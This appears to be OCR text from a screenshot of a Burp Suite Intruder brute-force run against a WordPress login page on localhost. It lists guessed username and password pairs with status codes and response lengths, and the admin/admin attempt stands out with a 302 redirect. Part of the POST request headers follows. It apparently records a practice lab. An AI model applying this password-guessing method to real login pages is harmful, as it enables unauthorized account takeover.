 Request Payload1 Payload2 Status Error Timeout Length Comment
20 blank qweasd 200 5438
21 user 1qaz 200 5438
22 other 1qaz 200 5438
23 admin 1qaz 200 5573
24 administrator 1qaz 200 5438
25 blank 1qaz 200 5438
26 user 123456789 200 5438
27 other 123456789 200 5438
28 admin 123456789 200 5573
29 administrator 123456789 200 5438
30 blank 123456789 200 5438
13 admin admin 302 1094
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wp-login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
? Search... 0 matches
Finished